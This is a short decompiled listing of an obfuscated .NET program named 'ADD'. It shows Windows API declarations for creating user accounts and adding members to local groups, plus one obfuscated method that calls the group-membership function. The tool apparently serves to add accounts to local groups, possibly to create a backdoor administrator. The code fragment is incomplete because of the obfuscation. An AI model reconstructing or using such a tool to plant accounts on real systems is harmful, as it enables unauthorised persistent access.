 ADD (1.0.0.0)
引用
-
<Module>
DotfuscatorAttribute
基类
派生类
.
.
.ctor() : void
b(string, int) : string
ExitProcess(uint) : void
NetLocalGroupAddMembers(string, string, i
NetUserAdd(string, int, ref ., int) : int
() : void
(string, string, string, string) : void
(string, string, string) : void
public static void (string A_0, string A_1, string A_2)
{
int a_ = 1;
while (true)
{
. = default(.);
. = A_2;
bool flag = .NetLocalGroupAddMembers(A_0, A_1, 3, ref , 1) != 0;
int num = 2;
while (true)
{
switch (num)
{
case 0:
return;
case 1:
Console.WriteLine(.b("", a_));
if (true)
{
}
num = 0;
continue;
case 2:
if (flag)
{
num = 1;
continue;
}
return;
}
break;
}
}
}